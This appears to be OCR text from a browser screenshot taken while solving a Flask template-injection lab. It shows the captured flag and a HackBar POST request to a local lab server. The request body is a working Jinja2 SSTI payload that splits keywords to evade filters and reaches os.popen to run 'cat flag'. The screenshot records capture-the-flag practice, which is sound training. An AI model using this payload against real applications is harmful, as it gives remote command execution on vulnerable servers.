 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.134.132:5000/level/8
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
code=
{%for i in ""["__cla"+"ss__"]["__mr"+"o__"][1]["__subcla"+"sses__"]()%}{%if
i.__name__ == "_wrap_close"%}{%print i["__in"+"it__"]["__glo"+"bals__"]
["po"+"pen"]('cat flag')["read"]()%}{%endif%}{%endfor%}